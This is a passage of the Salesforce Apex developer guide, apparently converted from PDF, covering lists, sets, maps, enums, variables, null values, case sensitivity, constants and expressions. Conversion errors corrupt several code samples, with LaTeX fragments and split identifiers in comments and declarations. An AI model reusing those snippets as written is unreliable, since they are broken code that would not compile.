

In addition, two non-standard primitive data types cannot be used as variable or method types, but do appear in system static methods:

- **•** AnyType. The valueOf static method converts an sObject field of type AnyType to a standard primitive. AnyType is used within the Force.com platform database exclusively for sObject fields in field history tracking tables.
- **•** Currency. The Currency.newInstance static method creates a literal of type Currency. This method is for use solely within SOQL and SOSL WHERE clauses to filter against sObject currency fields. You cannot instantiate Currency in any other type of Apex.

For more information on the AnyType data type, see [Field Types](https://developer.salesforce.com/docs/atlas.en-us.202.0.object_reference.meta/object_reference/field_types.htm) in the Object Reference for Salesforce and Force.com.

#### <span id="page-49-0"></span>SEE ALSO:

[Understanding Expression Operators](#page-59-0)

### **Collections**

Apex has the following types of collections:

- **•** [Lists](#page-49-1)
- **•** [Maps](#page-52-1)
- <span id="page-49-1"></span>**•** [Sets](#page-52-0)
- $\mathbb{Z}$ Note: There is no limit on the number of items a collection can hold. However, there is a general limit on [heap size.](#page-293-0)

### **Lists**

A list is an ordered collection of elements that are distinguished by their indices. List elements can be of any data type—primitive types, collections, sObjects, user-defined types, and built-in Apex types. For example, the following table is a visual representation of a list of Strings:



The index position of the first element in a list is always 0.

Lists can contain any collection and can be nested within one another and become multidimensional. For example, you can have a list of lists of sets of Integers. A list can contain up to four levels of nested collections inside it, that is, a total of five levels overall.

To declare a list, use the List keyword followed by the primitive data, sObject, nested list, map, or set type within <> characters. For example:

```
// Create an empty list of String
List<String> my_list = new List<String>();
// Create a nested list
List<List<Set<Integer>>>> my_list 2 = new List<List<Set<Integer>>>();
```
To access elements in a list, use the List methods provided by Apex. For example:

```
List<Integer> myList = new List<Integer>(); // Define a new list
myList.add(47); // Adds a second element of value 47 to the end
                               // of the list
Integer i = myList.get(0); // Retrieves the element at index 0
myList.set(0, 1); // Adds the integer 1 to the list at index 0
myList.clear(); // Removes all elements from the list
```
For more information, including a complete list of all supported methods, see [List Class](#page-2201-0) on page 2182.

#### Using Array Notation for One-Dimensional Lists

When using one-dimensional lists of primitives or objects, you can also use more traditional array notation to declare and reference list elements. For example, you can declare a one-dimensional list of primitives or objects by following the data type name with the [] characters:

```
String[] colors = new List<String>();
```
These two statements are equivalent to the previous:

```
List<String> colors = new String[1];
```

```
String[] colors = new String[1];
```
To reference an element of a one-dimensional list, you can also follow the name of the list with the element's index position in square brackets. For example:

colors[0] = 'Green';

Even though the size of the previous String array is defined as one element (the number between the brackets in new String[1]), lists are elastic and can grow as needed provided that you use the List add method to add new elements. For example, you can add two or more elements to the colors list. But if you're using square brackets to add an element to a list, the list behaves like an array and isn't elastic, that is, you won't be allowed to add more elements than the declared array size.

All lists are initialized to null. Lists can be assigned values and allocated memory using literal notation. For example:



#### List Sorting

You can sort list elements and the sort order depends on the data type of the elements.

Using the List.sort method, you can sort elements in a list. Sorting is in ascending order for elements of primitive data types, such as strings. The sort order of other more complex data types is described in the chapters covering those data types.

This example shows how to sort a list of strings and verifies that the colors are in ascending order in the list.

```
List<String> colors = new List<String>{
    'Yellow',
    'Red',
    'Green'};
colors.sort();
System.assertEquals('Green', colors.get(0));
System.assertEquals('Red', colors.get(1));
System.assertEquals('Yellow', colors.get(2));
```
For the Visualforce SelectOption control, sorting is in ascending order based on the value and label fields. See this next section for the sequence of comparison steps used for SelectOption.

#### Default Sort Order for SelectOption

The List. sort method sorts SelectOption elements in ascending order using the value and label fields, and is based on this comparison sequence.

- **1.** The value field is used for sorting first.
- **2.** If two value fields have the same value or are both empty, the label field is used.

Note that the disabled field is not used for sorting.

For text fields, the sort algorithm uses the Unicode sort order. Also, empty fields precede non-empty fields in the sort order.

In this example, a list contains three SelectOption elements. Two elements, United States and Mexico, have the same value field ('A'). The List.sort method sorts these two elements based on the label field, and places Mexico before United States, as shown in the output. The last element in the sorted list is Canada and is sorted on its value field 'C', which comes after 'A'.

```
List<SelectOption> options = new List<SelectOption>();
options.add(new SelectOption('A','United States'));
options.add(new SelectOption('C','Canada'));
options.add(new SelectOption('A','Mexico'));
System.debug('Before sorting: ' + options);
options.sort();
System.debug('After sorting: ' + options);
```
This is the output of the debug statements. It shows the list contents before and after the sort.

```
DEBUG|Before sorting: (System.SelectOption[value="A", label="United States",
disabled="false"],
 System.SelectOption[value="C", label="Canada", disabled="false"],
 System.SelectOption[value="A", label="Mexico", disabled="false"])
DEBUG|After sorting: (System.SelectOption[value="A", label="Mexico", disabled="false"],
 System.SelectOption[value="A", label="United States", disabled="false"],
 System.SelectOption[value="C", label="Canada", disabled="false"])
```
### <span id="page-52-0"></span>Sets

A set is an unordered collection of elements that do not contain any duplicates. Set elements can be of any data type—primitive types, collections, sObjects, user-defined types, and built-in Apex types. For example, the following table represents a set of strings, that uses city names:



Sets can contain collections that can be nested within one another. For example, you can have a set of lists of sets of Integers. A set can contain up to four levels of nested collections inside it, that is, up to five levels overall.

To declare a set, use the Set keyword followed by the primitive data type name within <> characters. For example:

```
new Set<String>()
```
The following are ways to declare and populate a set:

```
Set<String> s1 = new Set<String>{'a', 'b + c'}; // Defines a new set with two elements
Set<String> s2 = new Set<String>(s1); // Defines a new set that contains the
                                     // elements of the set created in the previous step
```
To access elements in a set, use the system methods provided by Apex. For example:

```
Set<Integer> s = new Set<Integer>(); // Define a new set
s.add(1); \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \System.assert(s.contains(1)); // Assert that the set contains an element
s.remove(1); \sqrt{2} Remove the element from the set
```
For more information, including a complete list of all supported set system methods, see [Set Class](#page-2332-0) on page 2313.

Note the following limitations on sets:

- **•** Unlike Java, Apex developers do not need to reference the algorithm that is used to implement a set in their declarations (for example, HashSet or TreeSet). Apex uses a hash structure for all sets.
- <span id="page-52-1"></span>**•** A set is an unordered collection—you can't access a set element at a specific index. You can only iterate over set elements.
- **•** The iteration order of set elements is deterministic, so you can rely on the order being the same in each subsequent execution of the same code.

### **Maps**

A map is a collection of key-value pairs where each unique key maps to a single value. Keys and values can be any data type—primitive types, collections, sObjects, user-defined types, and built-in Apex types. For example, the following table represents a map of countries and currencies:



Map keys and values can contain any collection, and can contain nested collections. For example, you can have a map of Integers to maps, which, in turn, map Strings to lists. Map keys can contain up to only four levels of nested collections.

To declare a map, use the Map keyword followed by the data types of the key and the value within <> characters. For example:

```
Map<String, String> country currencies = new Map<String, String>();
Map<ID, Set<String>> m = new Map<ID, Set<String>>();
```
You can use the generic or specific sObject data types with maps (you'll learn more about maps with sObjects in a later chapter). You can also create a generic instance of a map.

As with lists, you can populate map key-value pairs when the map is declared by using curly brace ({}) syntax. Within the curly braces, specify the key first, then specify the value for that key using  $\Rightarrow$ . For example:

```
Map<String, String> MyStrings = new Map<String, String>{'a' => 'b', 'c' =>
'd'.toUpperCase()};
```
In the first example, the value for the key  $a$  is  $b$ , and the value for the key  $c$  is  $d$ .

To access elements in a map, use the Map methods provided by Apex. This example creates a map of integer keys and string values. It adds two entries, checks for the existence of the first key, retrieves the value for the second entry, and finally gets the set of all keys.

```
Map<Integer, String> m = new Map<Integer, String>(); // Define a new map
m.put(1, 'First entry'); \frac{1}{2} Insert a new key-value pair in the map
m.put(2, 'Second entry'); \sqrt{2} / Insert a new key-value pair in the map
System.assert(m.containsKey(1)); // Assert that the map contains a key
String value = m.get(2); \frac{1}{2} // Retrieve a value, given a particular key
System.assertEquals('Second entry', value);
Set<Integer> s = m \text{.keySet} ; // Return a set that contains all of the keys in the
map
```
For more information, including a complete list of all supported Map methods, see [Map Class](#page-2219-0) on page 2200.

### Map Considerations

- **•** Unlike Java, Apex developers do not need to reference the algorithm that is used to implement a map in their declarations (for example, HashMap or TreeMap). Apex uses a hash structure for all maps.
- **•** The iteration order of map elements is deterministic. You can rely on the order being the same in each subsequent execution of the same code. However, we recommend to always access map elements by key.
- A map key can hold the null value.
- **•** Adding a map entry with a key that matches an existing key in the map overwrites the existing entry with that key with the new entry.
- **•** Map keys of type String are case-sensitive. Two keys that differ only by the case are considered unique and have corresponding distinct Map entries. Subsequently, the Map methods, including put, get, containsKey, and remove treat these keys as distinct.
- Uniqueness of map keys of user-defined types is determined by the equals and [hashCode](#page-126-0) methods, which you provide in your classes. Uniqueness of keys of all other non-primitive types, such as sObject keys, is determined by comparing the objects' field values.
- **•** A Map object is serializable into JSON only if it uses one of the following data types as a key.
	- **–** [Boolean](#page-1975-0)
	- **–** [Date](#page-2056-0)
	- **–** [DateTime](#page-2067-0)
	- **–** [Decimal](#page-2090-0)
	- **–** [Double](#page-2103-0)
- **–** [Enum](#page-2111-0)
- **–** [Id](#page-2135-0)
- **–** [Integer](#page-2148-0)
- **–** [Long](#page-2217-0)
- **–** [String](#page-2384-0)
- **–** [Time](#page-2491-0)

## Parameterized Typing

Apex, in general, is a statically-typed programming language, which means users must specify the data type for a variable before that variable can be used. For example, the following is legal in Apex:

Integer x = 1;

The following is not legal if  $x$  has not been defined earlier:

```
x = 1;
```
Lists, maps and sets are parameterized in Apex: they take any data type Apex supports for them as an argument. That data type must be replaced with an actual data type upon construction of the list, map or set. For example:

```
List<String> myList = new List<String>();
```
### Subtyping with Parameterized Lists

In Apex, if type  $T$  is a subtype of U, then  $List < T$  would be a subtype of  $List < U$  >. For example, the following is legal:

```
List<String> slst = new List<String> {'foo', 'bar'};
List<Object> olst = slst;
```
### Enums

An enum is an abstract data type with values that each take on exactly one of a finite set of identifiers that you specify. Enums are typically used to define a set of possible values that don't otherwise have a numerical order, such as the suit of a card, or a particular season of the year. Although each value corresponds to a distinct integer value, the enum hides this implementation so that you don't inadvertently misuse the values, such as using them to perform arithmetic. After you create an enum, variables, method arguments, and return types can be declared of that type.



Note: Unlike Java, the enum type itself has no constructor syntax.

To define an enum, use the enum keyword in your declaration and use curly braces to demarcate the list of possible values. For example, the following code creates an enum called Season:

public enum Season {WINTER, SPRING, SUMMER, FALL}

By creating the enum Season, you have also created a new data type called Season. You can use this new data type as you might any other data type. For example:

```
Season e = Season.WINTER;
Season m(Integer x, Season e) {
```

```
if (e == Season.SUMMER) return e;
     //...}
```
You can also define a class as an enum. Note that when you create an enum class you do not use the class keyword in the definition.

public enum MyEnumClass { X, Y }

You can use an enum in any place you can use another data type name. If you define a variable whose type is an enum, any object you assign to it must be an instance of that enum class.

Any webService methods can use enum types as part of their signature. When this occurs, the associated WSDL file includes definitions for the enum and its values, which can then be used by the API client.

Apex provides the following system-defined enums:

**•** System.StatusCode

This enum corresponds to the API error code that is exposed in the WSDL document for all API operations. For example:

```
StatusCode.CANNOT_INSERT_UPDATE_ACTIVATE_ENTITY
StatusCode.INSUFFICIENT_ACCESS_ON_CROSS_REFERENCE_ENTITY
```
The full list of status codes is available in the WSDL file for your organization. For more information about accessing the WSDL file for your organization, see "Downloading Salesforce WSDLs and Client Authentication Certificates" in the Salesforce online help.

**•** System.XmlTag:

This enum returns a list of XML tags used for parsing the result XML from a webService method. For more information, see [XmlStreamReader](#page-2533-0) Class.

- **•** System.ApplicationReadWriteMode: This enum indicates if an organization is in 5 Minute Upgrade read-only mode during Salesforce upgrades and downtimes. For more information, see Using the System. ApplicationReadWriteMode [Enum.](#page-2466-0)
- **•** System.LoggingLevel:

This enum is used with the system.debug method, to specify the log level for all debug calls. For more information, see [System](#page-2458-0) [Class](#page-2458-0).

**•** System.RoundingMode:

This enum is used by methods that perform mathematical operations to specify the rounding behavior for the operation, such as the Decimal divide method and the Double round method. For more information, see [Rounding Mode](#page-2091-0).

**•** System.SoapType:

This enum is returned by the field describe result getSoapType method. For more informations, see [SOAPType Enum](#page-1922-0).

**•** System.DisplayType:

This enum is returned by the field describe result getType method. For more information, see [DisplayType Enum](#page-1911-0).

**•** System.JSONToken:

This enum is used for parsing JSON content. For more information, see [JSONToken Enum](#page-2183-0).

**•** ApexPages.Severity:

This enum specifies the severity of a Visualforce message. For more information, see [ApexPages.Severity Enum](#page-632-0).

**•** Dom.XmlNodeType:

This enum specifies the node type in a DOM document.

Note: System-defined enums cannot be used in Web service methods.

All enum values, including system enums, have common methods associated with them. For more information, see [Enum Methods.](#page-2111-0) You cannot add user-defined methods to enum values.

### <span id="page-56-0"></span>Variables

Local variables are declared with Java-style syntax. For example:

```
Integer i = 0;
String str;
List<String> strList;
Set<String> s;
Map<ID, String> m;
```
As with Java, multiple variables can be declared and initialized in a single statement, using comma separation. For example:

Integer i, j, k;

## Null Variables and Initial Values

If you declare a variable and don't initialize it with a value, it will be null. In essence, null means the absence of a value. You can also assign null to any variable declared with a primitive type. For example, both of these statements result in a variable set to null:

```
Boolean x = null;Decimal d;
```
Many instance methods on the data type will fail if the variable is null. In this example, the second statement generates an exception (NullPointerException)

Date d; d.addDays(2);

All variables are initialized to null if they aren't assigned a value. For instance, in the following example, i, and k are assigned values, while the integer variable  $j$  and the boolean variable b are set to  $null$  because they aren't explicitly initialized.

```
Integer i = 0, j, k = 1;Boolean b;
```
Note: A common pitfall is to assume that an uninitialized boolean variable is initialized to false by the system. This isn't the case. Like all other variables, boolean variables are null if not assigned a value explicitly.

### Variable Scope

Variables can be defined at any point in a block, and take on scope from that point forward. Sub-blocks can't redefine a variable name that has already been used in a parent block, but parallel blocks can reuse a variable name. For example:

```
Integer i;
{
   // Integer i; This declaration is not allowed
```

```
}
for (Integer j = 0; j < 10; j++);
for (Integer j = 0; j < 10; j++);
```
### Case Sensitivity

To avoid confusion with case-insensitive SOQL and SOSL queries, Apex is also case-insensitive. This means:

**•** Variable and method names are case-insensitive. For example:

```
Integer I;
//Integer i; This would be an error.
```
**•** References to object and field names are case-insensitive. For example:

```
Account a1;
ACCOUNT a2;
```
**•** SOQL and SOSL statements are case- insensitive. For example:

```
Account[] \text{accts} = [\text{sElect ID From ACCouNT where } n \text{Ame} = ' \text{fred}'];
```
Note: You'll learn more about sObjects, SOQL and SOSL later in this guide.

Also note that Apex uses the same filtering semantics as SOQL, which is the basis for comparisons in the SOAP API and the Salesforce user interface. The use of these semantics can lead to some interesting behavior. For example, if an end-user generates a report based on a filter for values that come before 'm' in the alphabet (that is, values < 'm'), null fields are returned in the result. The rationale for this behavior is that users typically think of a field without a value as just a space character, rather than its actual null value. Consequently, in Apex, the following expressions all evaluate to true:

```
String s;
System.assert('a' == 'A');
System.assert(s < 'b');
System.assert(!(s > 'b'));
```
<span id="page-57-0"></span>Note: Although s < 'b' evaluates to true in the example above, 'b.'compareTo(s) generates an error because you're trying to compare a letter to a null value.

### **Constants**

Apex constants are variables whose values don't change after being initialized once.

Constants can be defined using the final keyword, which means that the variable can be assigned at most once, either in the declaration itself, or with a static initializer method if the constant is defined in a class. This example declares two constants. The first is initialized in the declaration statement. The second is assigned a value in a static block by calling a static method.

```
public class myCls {
  static final Integer PRIVATE INT CONST = 200;
  static final Integer PRIVATE INT CONST2;
  public static Integer calculate() {
      return 2 + 7;
```

```
}
   static {
       PRIVATE INT CONST2 = calculate();
   }
}
```
<span id="page-58-0"></span>For more information, see [Using the](#page-96-0) final Keyword on page 77.

## Expressions and Operators

An expression is a construct made up of variables, operators, and method invocations that evaluates to a single value. This section provides an overview of expressions in Apex and contains the following:

- **•** [Understanding Expressions](#page-58-1)
- **•** [Understanding Expression Operators](#page-59-0)
- **•** [Understanding Operator Precedence](#page-65-0)
- **•** [Expanding sObject and List Expressions](#page-181-0)
- <span id="page-58-1"></span>**•** [Using Comments](#page-65-1)

## Understanding Expressions

An expression is a construct made up of variables, operators, and method invocations that evaluates to a single value. In Apex, an expression is always one of the following types:

**•** A literal expression. For example:

1 + 1

**•** A new sObject, Apex object, list, set, or map. For example:

```
new Account(<field_initializers>)
new Integer[<n>]
new Account [] { < elements > }
new List<Account>()
new Set<String>{}
new Map<String, Integer>()
new myRenamingClass(string oldName, string newName)
```
**•** Any value that can act as the left-hand of an assignment operator (L-values), including variables, one-dimensional list positions, and most sObject or Apex object field references. For example:

```
Integer i
myList[3]
myContact.name
myRenamingClass.oldName
```
- **•** Any sObject field reference that is not an L-value, including:
	- **–** The ID of an sObject in a list (see [Lists](#page-49-1))
	- **–** A set of child records associated with an sObject (for example, the set of contacts associated with a particular account). This type of expression yields a query result, much like SOQL and SOSL queries.

**•** A SOQL or SOSL query surrounded by square brackets, allowing for on-the-fly evaluation in Apex. For example:

```
Account [] aa = [SELECT Id, Name FROM Account WHERE Name = 'Acme'];
Integer i = [SELECT COUNT() FROM Contact WHERE LastName ='Weissman'];
List<List<SObject>> searchList = [FIND 'map*' IN ALL FIELDS RETURNING Account (Id, Name),
Contact, Opportunity, Lead];
```
For information, see [SOQL and SOSL Queries](#page-163-0) on page 144.

**•** A static or instance method invocation. For example:

```
System.assert(true)
myRenamingClass.replaceNames()
changePoint(new Point(x, y));
```
### <span id="page-59-0"></span>Understanding Expression Operators

Expressions can also be joined to one another with operators to create compound expressions. Apex supports the following operators:







